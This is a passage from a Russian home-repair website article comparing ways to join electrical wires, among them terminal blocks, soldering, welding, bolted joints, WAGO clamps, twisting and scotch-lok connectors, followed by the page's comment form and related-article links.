<p>Конструктивно колодка устроена следующим образом. В ячейки корпуса устанавливают трубки, выполненные из медного сплава, в теле которых проделана резьба.</p>
<p>Размеры этих трубок отличаются друг от друга, и зависят от размера сечения проводов.</p>
<p>Без такого устройства сложно обойтись при ремонте перебитой проводки. Часто бывает так, что длины проводов просто не хватает для их прямого соединения (скрутки).</p>
<p>Но, допустимо применять колодку, только в том случае, если она будет установлена в коробке. Скрывать ее настенное покрытие недопустимо.</p>
<p>Бесспорно, сращивание, выполненное с применением колодки, обладает меньшей надежностью, чем пайка, но такое сращивание требует меньшее количество трудозатрат на его создание.</p>
<p>К явным достоинствам соединения проводов через колодки можно назвать возможность соединения алюминиевой и медной проводки.</p>
<p>На что необходимо ориентироваться, выбирая тип коробки. В первую очередь на размер тока, который будет протекать через сращивание и, конечно, потребное количество отверстий для закрепления проводов.</p>
<p>Работа с коробкой не вызывает особых затруднений даже у новичков в профессии или любителей. На самом деле, монтаж выполнить очень просто. Необходимо подобрать колодку с нужным размером ячейки, отсечь лишние ячейки. Установить подготовленные жилы в ячейки и, используя предустановленные винты зажать каждый проводник. Для установки кабеля необходимо снять слой изоляции на расстоянии 5 – 7 мм от конца кабеля.</p>
</p>
<p><iframe loading="lazy" title="Винтовая клеммная колодка" width="500" height="281" src="https://www.youtube.com/embed/AfdybUU-7tE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Особого внимания требует работа с алюминиевыми проводами. Если соединяют кабеля, выполненные из алюминия, то необходимо помнить о том, что жила из этого материала может переломиться. У проводов из алюминия наблюдается текучесть. Под воздействием давления, создаваемым винтом, алюминий может «поплыть». Таким образом, состояние контакта ухудшится.</p>
<h2><span id="i-7">Пайка</span></h2>
<p>Сначала о технологии пайки. Соединяемые проводники очищаются от изоляции, очищаются от оксидной пленки до чистого металла, скручиваются, потом лудятся. Для этого проводники разогреваются паяльником, прикладываются к канифоли. Она должна покрыть место соединения полностью. Залуженные провода скручивают сначала пальцами, затем дожимают, используя пассатижи. Вместо лужения можно использовать паяльный флюс. Им хорошо смачивают провода, но уже после скрутки.</p>
<p>Затем, собственно, начинается процесс пайки: разогревают паяльником или узкофакельной горелкой место соединения. Когда канифоль или флюс начинают кипеть, берут на жало паяльника некоторую часть припоя, вносят в зону пайки, прижимая жало к проводникам. Припой растекается, заполняя промежутки между проводами, обеспечивая хорошее соединение. При использовании горелки, припой просто вносят понемногу в факел.</p>
<p>Далее, после остывания места пайки, по технологии необходимо смыть остатки флюса (они ускоряют окисление), просушить соединение, покрыть его специальным защитным лаком, после чего изолировать при помощи изоленты и/или термоусадочных трубок.</p>
<p><iframe loading="lazy" title="Технология cоединения проводов пайкой" width="500" height="281" src="https://www.youtube.com/embed/Yj7Z9ERojX8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
Теперь о достоинствах и недостатках данного метода соединения проводов. В слаботочных системах пайка — один из самых надежных способов соединения проводов. Но, при разводке электропроводки в доме или квартире, ее критикуют нещадно. Все дело в том, что припой имеет невысокую температуру плавления. При периодическом прохождении через соединение больших токов (бывает, если неправильно подобраны или неисправны защитные автоматы) припой постепенно расплавляется, испаряется. Раз за разом контакт становится все хуже, греется соединение все больше. Если данный процесс не обнаружится, вполне может дело закончится пожаром.</p>
<p>Второй негативный момент — низкая механическая прочность пайки. Дело снова в олове — оно мягкое. Если проводов в паянном соединении много, да если еще они жесткие, при попытке упаковать их, часто проводники вываливаются из пайки — слишком велика сила упругости, которая вырывает их. Потому соединение проводников пайкой при разводке электричества и не рекомендуют использовать: неудобно, долго и рискованно.</p>
<h2><span id="i-8">Выбор способа соединения проводников</span></h2>
<p>Способов соединения проводников немало. Выбрать возможный вариант нужно с учетом ситуации. Так при необходимости временного соединения можно использовать просто скрутку или зажим проводников между болтом и гайкой. Фасонные или обмоточные провода большого сечения лучше фиксировать сваркой или пайкой.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/7/a/e/7aedb8a734235e60d2bcf08288b9ad99.jpg" alt="" />Watch this video on YouTube</p>
<p>Соединительные кабельные гильзы или муфты идеальны для сращивания кабелей. Соединительные изолирующие зажимы хорошо подойдут для фиксации проводов небольшого сечения и при наличии зажима нужного размера. Клеммники нужны для сборки схемы. Прокалывающие и ответвительные зажимы применяются для подключения дополнительной нагрузки к существующей сети.</p>
<h3><span id="i-9">Соединение многожильных и одножильных проводников</span></h3>
<p>Данное соединение начинается с подборки сечения многожильного провода к одножильному. Многожильный проводник не должен быть меньше сечения одиночного, иначе он прогорит в месте их соединения. Фиксируют их пайкой или сваркой, или методом обжима при использовании кабельных гильз.</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/e/1/e/e1e97f55022b8e2b80920d3e0f354504.jpg" alt="" /></p>
<p>При пайке провода очищаются от изоляции, затем многожильный провод накручивается на одножильный, а после производится пайка. Затем место пайки защищается изоляцией. При обжимке места контактов зачищаются, надевается гильза, которая обжимается обжимными пресс клещами в нескольких местах.</p>
<h3><span id="i-10">Соединение проводов с сечением разного диаметра</span></h3>
<p>Соединение проводов с сечением разного диаметра возможно при расчете плотности тока на участках, если плотность на участках допустима, то их можно соединять путем пайки, скрутки, клемм или болтовых соединений. Технологии соединения не отличаются от процесса соединения проводов с одинаковым сечением и были рассмотрены выше.</p>
<h3><span id="i-11">Соединение проводов большего сечения</span></h3>
<p>Данный способ соединения достаточно сложен большой площадью контакта. При слишком большом сечении прямоугольных проводов, фиксация возможна только сваркой и зачастую её невозможно произвести в домашних условиях из-за необходимости прогрева проводников до высокой температуры. После сварки проводников необходимо обязательное испытание полученного контакта.</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/0/3/a03ace9bf73e5c4a13aed9c6c1d0fc61.jpg" alt="" /></p>
<p>При соединении многожильных <a href='/markirovka-provodov-i-kabelej/'>проводов или кабелей</a> большого сечения можно воспользоваться соединительной кабельной муфтой, уже упомянутой выше.</p>
<h3><span id="i-12">Соединение перебитых в стене проводов</span></h3>
<p>Нередко в быту возникают ситуации, когда происходит пробой электропроводки в стене. Часто это происходит при ремонтных работах. Первоначально электропроводку необходимо обесточить и демонтировать штукатурку на месте проведения ремонтных работ.</p>
<p>После зачищается изоляция с каждого конца поврежденного провода, а концы покрываются расплавленным свинцово-оловянным припоем при помощи обычного паяльника. Сразу продумывается изоляция для места пайки. Хорошо использовать термоусаживаемую трубку с учетом размера ремонтируемого участка. Трубка надевается на один из концов проводников.</p>
<p>Дальше подбирается провод сечением не меньшим перебитого провода, он отрезается и припаивается сначала к одному концу провода, затем к другому. При этом, длина наращенного проводника должна обеспечить прочность контактов. Он не должен быть слишком маленьким или длинным. В заключении на участок одевается трубка, которая при нагреве феном плотно обхватывает спаянный участок.</p>
<h3><span id="i-13">Соединение меди и алюминия</span></h3>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/b/1/db1d69db95dad99fde20dfa09d17d9fe.jpg" alt="" /></p>
<p>Как соединить медный и алюминиевый провод подробнее рассмотренно в нашей статье. Соединение разноименных проводов возможно болтовым соединением рассмотренным ранее. Однако, чаще всего фиксация производится с помощью медно-алюминиевых гильз (ГАМ) под опрессовку. С одной стороны, гильза выполнена из алюминия, со второй из меди. Алюминиевая сторона гильзы большего размера, поскольку плотность тока у алюминия меньше, чем у меди. Гильза надевается на концы проводов с одинаковым металлом и обжимается прессом.</p>
<h2><span id="i-14">Сварка — высокая надежность в любых условиях</span></h2>
<p>При соединении проводов сваркой проводники скручиваются, а конец их заваривается. В результате образуется шарик из металла, который и обеспечивает в любых условиях стабильное и очень надежное соединение. Причем надежное оно не только в плане электрических характеристик, но и механически тоже — металл соединенных проводов после расплавления образует монолит и вычленить отдельный проводник невозможно.</p>
<p>
Сварка — важно нагреть металл, но не оплавить изоляцию
</p>
<p>Недостаток такого типа соединения проводов — соединение получается на 100% неразъемное. При необходимости что-то изменить, надо отрезать сплавленный кусок и переделывать все заново. Потому для таких соединений оставляют некоторый запас проводов — на случай возможной переделки.</p>
<p>Из других недостатков — необходим сварочный аппарат, соответствующие электроды, флюс и навык работы. К тому же, занимает сварка немало времени, требуется защищать окружающие предметы, а еще неудобно работать со сварочником на высоте. Потому электрики данный тип соединений практикуют в исключительных случаях. Если же вы делаете «для себя» и умеете неплохо обращаться со сварочным аппаратом, можете потренироваться на обрезках. Основной фокус в том, чтобы не расплавить изоляцию, но сварить металл.</p>
<p>После остывания место сварки изолируют. Можно использовать изоленту, можно — термоусадочные трубки.</p>
</p>
<p>
<iframe loading="lazy" title="О сварке медных проводов (мой опыт)" width="500" height="281" src="https://www.youtube.com/embed/xp28S-7SdT8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-15">Болтовое соединение</span></h2>
<p>Это соединение собирается из болта любого диаметра, подходящей гайки и одной, а лучше — трех, шайб. Собирается быстро и просто, служит довольно долго и надежно.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/2/2/422437a00370e042b0fbf6a1732022bc.jpg" alt="" /></p>
<p>Болтовое соединение проводов</p>
<p>Сначала проводники зачищаются от изоляции, при необходимости снимается верхний окисленный слой. Далее из зачищенной части формируется петля, внутренний диаметр которой равен диаметру болта. Чтобы было проще — можно провод обернуть вокруг болта и закрутить (средний вариант на правом рисунке). После все это собирается в таком порядке:</p>
<ul>
<li>На болт надевается шайба.</li>
<li>Один из проводников.</li>
<li>Вторая шайба.</li>
<li>Другой проводник.</li>
<li>Третья шайба.</li>
<li>Гайка.</li>
</ul>
<p>Соединение затягивается сначала руками, затем при помощи ключей (можно взять пассатижи). На этом все, соединение готово. Используется, в основном, если надо сделать соединение проводов из меди и алюминия, можно применять и при соединении проводников разного диаметра.</p>
<h2><span id="i-16">Пружинные клеммы</span></h2>
<p>Быстрый монтаж электросетей иногда просто необходим. Например, провести временное освещение на балкон, террасу, беседку. Пружинные клеммы wago, отличный продукт для проведения подобных работ. Современный и конечно надёжный способ соединения проводов</p>
<p>
Хотя на рынке электро фурнитур они недавно, проводить монтаж с помощью пружинных клемм быстро и что важно, удобно
</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/5/1/e/51e761e3051e0d9abee999edd95f6431.jpg" alt="" />Прижимные клеммы Ваго</p>
<p>Основное отличие применения самих клеммных колодок ваго: соединять любые провода в электрических коробках ими удобнее, чем скруткой. Здесь для качественного монтажа применяется уникальный зажимной механизм, а не простой винт. Производители выпускают как одноразовые, так и многоразовые системы ваго.</p>
<p>В обычном исполнении это изделие применяют для одноразового использования, при ремонтных работах в последующем его невозможно восстановить. Его удаляют, а вместо него ставят новый.<br />
Многоразовые клеммы wago стоят немного дороже, но с помощью их можно несколько раз разъединять собранные контакты, перемонтировав цепь под ваши нужды. Это ускоряет процесс ремонта или монтирования постоянных и временных сетей</p>
<p>
Простой механизм рычажного типа даёт преимущество в том, что есть возможность осторожно, но качественно зафиксировать любой провод, не повредив или передавив.
</p>
<p>С помощью ваго самому осуществить скрепление просто, необходимо зачистить изоляцию и вставить нужные жилы в монтажное отверстие. Зажать рычажком</p>
<p>
Важно правильно рассчитать нагрузку на провода калькулятором онлайн
</p>
<p>Оценка системы зажимов wago: Уникальная возможность совмещения любых, алюминиевых, медных и других проводников. Присутствует вариант соединения многожильных кабелей одновременно (две и более).</p>
<p>Универсальные зажимы wago позволяют, не повреждая, фиксировать любой тонкий многожильный проводник. Ещё один плюс, компактный размер колодок.</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/5/8/7/58750fb613d83ec5b54f92dc93f0703b.jpg" alt="" />Клеммы  wago самозажимные</p>
<p>Отличное качество и долговечность. Колодка типа Ваго имеет технологическое отверстие, дающее доступ для отвёртки с индикатором напряжения. Работу любой линии электросети можно проверить в любой момент. Возможно, одним недостатком является — немалая стоимость самих клемм. Но такой вид соединения проводов, самый современный и быстрый.</p>
<h2><span id="i-17">Соединение проводов типа скрутка</span></h2>
<p>Одним из самых распространенных соединений является обычная скрутка проводов. Это не удивительно, ведь для ее реализации не надо никаких особых приспособлений или инструментов. Некоторые даже умудряются ее выполнить просто своими руками.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/1/f/3/1f358ca3e6b3933bb9a26af2ee36f292.gif" alt="" /></p>
<p>
Варианты соединения проводов способом скрутки</p>
<p>
На данный момент существует богатое разнообразие типов скруток для самых различных вариантов проводов. Скруткой соединяют между собой одножильные провода, соединяют многожильные провода и даже одножильные с многожильными. Скруткой можно выполнить любое соединение, но вот только встает вопрос качества такого соединения.</p>
<p>
Проконтролировать его практически невозможно</p>
<p>
Ведь тут крайне важно усилие, которое действует между проводами после такого соединения. А нормировать его практически невозможно, так как для разных по материалу, сечению и типу изготовления проводов оно должно быть различным
</p>
<p>Да и поведение таких соединений в процессе эксплуатации определить сложно.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/f/9/2/f92c43be4f32558b8f91233745e476d3.jpe" alt="" /></p>
<p>
Скрутка проводов может привести к пожару</p>
<p>
В связи с этим соединения типа скрутка было решено запретить, как недостаточно надежные. Конечно, это не привело к полному исчезновению данного типа соединения проводов, и еще есть немало его приверженцев, но если вы хотите создать действительно качественное соединение, то от скруток лучше отказаться.
</p>
<h2><span id="i-18">Клеммные зажимы</span></h2>
<p>Клеммники для соединения проводов дают одно неоспоримое преимущество, в них можно соединять жилы из разного металла. И здесь, и в других статьях мы уже неоднократно напоминали, что скручивать между собой провода из алюминия и меди запрещено. Образованная гальваническая пара в результате приведёт к возникновению коррозийных процессов и разрушению соединения</p>
<p>
И не важно, насколько большой ток протекает в месте соединения. Поздно или рано, скрутка всё равно начнёт нагреваться
</p>
<p>Выходом из такой ситуации как раз и являются клеммы. </p>
<h3><span id="i-19">Клеммная колодка</span></h3>
<p>Наиболее простое и дешёвое решение – полиэтиленовые клеммные колодки. Они не отличаются высокой ценой и продаются в каждом магазине электротоваров.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/0/5/5/05586e113e4f860b65d688ae053a00d5.jpg" alt="" /></p>
<p>Полиэтиленовый каркас рассчитан на несколько ячеек, внутри каждой располагается латунная трубочка (гильза). Кончики соединяемых жил нужно вставить в эту гильзу и зажать с помощью двух винтов. Очень удобны, что от колодки отрезается столько ячеек, сколько необходимо соединить пар проводов, к примеру, в одной распределительной коробке.</p>
<p>Но не всё так гладко, есть и недостатки. В комнатных условиях алюминий под винтовым давлением начинает течь. Придётся производить периодическую ревизию клеммных колодок и подтягивать контакты, где зафиксированы алюминиевые жилы. Если не делать этого своевременно, алюминиевая жила в клеммнике будет расшатываться, терять надёжный контакт, как следствие искрить, нагреваться, что может закончиться пожаром. С медными проводниками таких проблем не возникает, но не будет лишним производить периодическую ревизию и их контактов.</p>
<p>Клеммные колодки для соединения многожильных проводов не предназначены. Если в такие соединительные клеммы зажимать многожильные провода, то во время закручивания под давлением винта тонкие жилки частично могут поломаться, что приведёт к перегреву.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/c/c/cccdbf17a8f8796fb7be41ecc488d9ea.jpg" alt="" /></p>
<p>В случае, когда возникает необходимость зажатия многожильных проводов в клеммную колодку, то обязательно надо пользоваться вспомогательными штыревыми наконечниками</p>
<p>
Очень важно правильно подобрать его диаметр, чтобы провод потом не выскочил. Многожильный провод необходимо вставить в наконечник, опрессовать при помощи плоскогубцев и зафиксировать в клеммнике
</p>
<p>Как итог всего вышесказанного, клеммная колодка – идеальный вариант для одножильных медных проводов. С алюминиевыми и многожильными придётся соблюсти ряд дополнительных мер и требований.</p>
<p>Как использовать клеммные колодки показано в этом видео:</p>
</p>
<p><iframe loading="lazy" title="Винтовая клеммная колодка" width="500" height="281" src="https://www.youtube.com/embed/AfdybUU-7tE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-20">Клеммы на пластиковых колодках</span></h3>
<p>Ещё один весьма удобный соединитель проводов – клемма на пластиковых колодках. От клеммных колодок этот вариант отличается ровным металлическим прижимом. В прижимной поверхности имеется выемка для провода, таким образом отсутствует давление на жилу от закручивающегося винта. Поэтому такие клеммы пригодны, чтобы соединять в них любые провода.</p>
<p>В этих зажимах всё предельно просто. Концы проводов зачищаются и помещаются между пластинами – контактными и прижимными.</p>
<p>Такие клеммы дополнительно оснащаются ещё прозрачной пластиковой крышкой, при необходимости её можно снять.</p>
<h3><span id="i-21">Самозажимные клеммы</span></h3>
<p>Монтаж проводки с использованием таких клемм отличается простотой и быстротой.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/a/b/8abe51a89fa8a978fba4afc565ac41fa.jpg" alt="" /></p>
<p>Проводок нужно засунуть в отверстие до самого конца. Там происходит его автоматическая фиксация при помощи прижимной пластины, которая придавливает провод к лужёной шинке. Благодаря материалу, из которого сделана прижимная пластина, усилие прижима не ослабевает и сохраняется всё время.</p>
<p>Внутренняя лужёная шинка выполнена в виде медной пластины. Фиксировать в самозажимных клеммах можно и медные, и алюминиевые провода. Такие клеммы – одноразовые.</p>
<p>А если хотите зажимы для соединения проводов многоразового использования, то применяйте клеммники с рычажками. Подняли рычажок и в отверстие засунули провод, потом зафиксировали его там путём обратного нажатия. При необходимости рычажок снова поднимается и провод высовывается.</p>
<p>Старайтесь выбирать зажимы от производителя, который хорошо себя зарекомендовал. Особенно положительными характеристиками и отзывами обладают зажимы фирмы «WAGO</p>
<p>О преимуществах и недостатках рассказано в этом видео:</p>
</p>
<p><iframe loading="lazy" title="Клеммники  Wago (Ваго). Клеммы WAGO 222. Плюсы и минусы." width="500" height="281" src="https://www.youtube.com/embed/7IwcuhYmvhQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-22">Скотч-лок</span></h2>
<p>Соединительные муфты такого типа – разового использования. Применяются для проводов с малыми рабочими токами (телефонные линии либо провода <a href='/montaz-svetilnikov/'>для светодиодных светильников</a> малой мощности).</p>
<p><img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/1/f/b/1fb58f4dc6f26dcd8ad9bf8378ae9042.jpg" /></p>
<p>Такие зажимные муфты осуществляют соединение путём врезного контакта. Проводки даже не нужно зачищать перед соединением. Прямо в изоляционном слое они вставляются в скотч-локи и обжимаются пассатижами. Пластина, у которой имеются режущие контакты, врезается в изоляционный слой, за счёт чего возникает соприкосновение между жилами.</p>
<p><img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/a/6/4a6df3b3aaebea0b48717f1e961843a9.jpg" /></p>
<p>Помимо того, что не требуется зачистка жил, скотч-локи обладают ещё рядом преимуществ:</p>
<ul>
<li>низкая стоимость;</li>
<li>универсальность;</li>
<li>не нужны специальные приспособления, обжим производится обыкновенными плоскогубцами;</li>
<li>водонепроницаемость (внутри муфты есть гидрофобный гель, что защищает контактное соединение от влаги и коррозии).</li>
<li>Если муфту скотч-лок необходимо заменить, она просто вырезается, а на её место монтируется новая.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="9409">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 70151 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/soedinenie-provodov.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='9409' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cem-mozno-pocistit.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/329c14cc9cb044cba383aa0fc025f1b7-180x180-e6a12e1a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cem-mozno-pocistit.html' class='title'>13 способов за 5 минут отмыть кухню от застаревшего жира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-takoe-3d.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d05804b621b4fc85705f2134d565c117-180x180-80f7d515.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-takoe-3d.html' class='title'>3d-принтер: что это и как он работает?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/teploizolacionnye-materialy.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/173ccc85451b45f15c43a0aeb0a62803-180x180-c31af81c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/teploizolacionnye-materialy.html' class='title'>Актуальный и эффективный утеплитель</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pylesos-dla-stroboreza.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/bf90d574ef3dc9acec6c5de4cba08e8a-180x180-943250ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pylesos-dla-stroboreza.html' class='title'>12 лучших штроборезов по бетону</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-lazernyj-uroven.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/a687c69bb5f32459c3c55332727caee8-180x180-08c3de3e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-lazernyj-uroven.html' class='title'>13 лучших лазерных уровней</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/nasadka-na-benzopilu.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/8ddeec032724d56f184c5ea10cdf9d4b-180x180-abd4a192.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nasadka-na-benzopilu.html' class='title'>10 удивительных насадок на бензопилу, что расширяют ее возможности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/podemnik-avtomobilnyj.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1da7140cd38eb2e703976ef7b28d8a5a-180x180-f733603e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/podemnik-avtomobilnyj.html' class='title'>Автомобильный подъемник для гаража своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-bolgarku.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/29cbc9308ea65d4b1bea48bbe5ae3231-180x180-6776ee77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-bolgarku.html' class='title'>Аккумуляторная болгарка: необходимая информация об инструменте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/raspilovocnyj-stanok.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1eea783cf1b5cd2ff54f0e14acdb62ac-180x180-d0c458a7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/raspilovocnyj-stanok.html' class='title'>11 простых самодельных станков нужных в любой мастерской</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
